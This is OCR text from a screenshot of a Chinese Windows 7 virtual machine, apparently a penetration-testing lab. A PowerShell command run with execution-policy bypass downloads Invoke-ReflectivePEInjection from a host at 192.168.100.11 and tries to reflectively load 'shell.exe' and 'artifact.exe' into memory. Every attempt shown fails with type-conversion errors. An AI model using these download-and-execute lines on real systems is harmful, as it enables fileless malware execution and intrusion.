 计算机
回收站
控制面板
Bandizip
Firefox
phpstudy_...
Notepad++
WPS Office
Windows 任务管理器
帮助(H)
性能
PID
2112
2132
508
516
2580
2332
1464
1656
3212
1484
1532
2888
500
260
1168
568
624
712
760
872
936
1004
1068
svchost.exe 1212 LOCAL...
svchost.exe 1584 LOCAL...
svchost.exe 1616 NETWO...
svchost.exe 1708 SYSTEM
svchost.exe 3912 SYSTEM
System 4 SYSTEM
System Idle Process 0 SYSTEM
taskhost.exe 1236 user
taskhost.exe 2264 user 00 5,700 K Windows...
taskmgr.exe 1980 user 02 2,348 K Windows...
VGAuthService.exe 1608 SYSTEM 00 780 K VMware ...
显示所有用户的进程(S)
结束进程(E)
进程数: 49 CPU 使用率: 2% 物理内存: 45%
命令提示符 - powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Download...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/Invoke-ReflectivePEInjection.old.ps1');
Invoke-ReflectivePEInjection -PEUrl http://192.168.100.11:8000/shell.exe"
警告: PE is not compatible with DEP, might cause issues
警告: PE file being reflectively loaded is not ASLR compatible. If the loading
fails, try restarting PowerShell and trying again OR try using the -ForceASLR
flag (could cause crashes)
无法将“System.UInt64”类型的“5368709120”值转换为“System.IntPtr”类型。
所在位置 行:2447 字符: 21
+             [IntPtr]$LoadAddr <<<<  = $OriginalImageBase
    + CategoryInfo          : MetadataError: (:) [], ArgumentTransformationMet
   adataException
    + FullyQualifiedErrorId : RuntimeException
命令提示符 - powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Download...
fails, try restarting PowerShell and trying again OR try using the -ForceASLR
flag (could cause crashes)
无法将“System.UInt64”类型的“4194304”值转换为“System.IntPtr”类型。
所在位置 行:2447 字符: 21
+             [IntPtr]$LoadAddr <<<<  = $OriginalImageBase
    + CategoryInfo          : MetadataError: (:) [], ArgumentTransformationMet
   adataException
    + FullyQualifiedErrorId : RuntimeException
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/Invoke-ReflectivePEInjection.old.ps1');
Invoke-ReflectivePEInjection -PEUrl http://192.168.100.11:8000/artifact.exe"
警告: PE is not compatible with DEP, might cause issues
警告: PE file being reflectively loaded is not ASLR compatible. If the loading
fails, try restarting PowerShell and trying again OR try using the -ForceASLR
flag (could cause crashes)
无法将“System.UInt64”类型的“4194304”值转换为“System.IntPtr”类型。
所在位置
+
    + Cate mationMet
   adataEx
    + Ful
Windows PowerShell
Windows PowerShell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
CH
14:16
2022/8/19